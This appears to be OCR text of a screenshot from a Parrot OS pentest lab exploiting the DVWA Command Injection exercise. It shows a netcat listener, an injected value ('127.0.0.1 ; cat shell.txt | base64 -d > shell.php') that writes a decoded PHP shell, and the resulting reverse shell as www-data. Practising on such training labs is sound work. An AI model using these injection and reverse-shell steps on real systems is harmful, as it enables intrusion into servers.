 Archivo Máquina Ver Entrada Dispositivos Ayuda
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
• Vulnerability: Command
New Tab
localhost/vulnerabilities/exec/shell.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Ping a device
Enter an IP address:
Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.088 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.109 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.066 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.021/0.071/0.109/0.033 ms
~ : nc — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
└──╼ $nc -v -n -l -p 1234
listening on [any] 1234 ...
^C
┌─[✗]─[admin@parrotsec]─[~]
└──╼ $^[[200~   127.0.0.1 ; cat shell.txt | base64 -d > shell.php
bash: $'\E[200~': orden no encontrada
cat: shell.txt: No existe el fichero o el directorio
┌─[admin@parrotsec]─[~]
└──╼ $nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.1.241] from (UNKNOWN) [172.17.0.2] 55838
Linux 5f34bf7aec05 5.14.0-9parrot1-amd64 #1 SMP Debian 5.14.9-9parrot1 (2021-10-26) x86_64 GNU/Linux
15:26:37 up 41 min,  0 users,  load average: 0.26, 0.39, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
~ : docker — Konsole
Vulnerability: Command Inje...
shell1.php — Kate
~ : nc — Konsole
17:26
5/5/22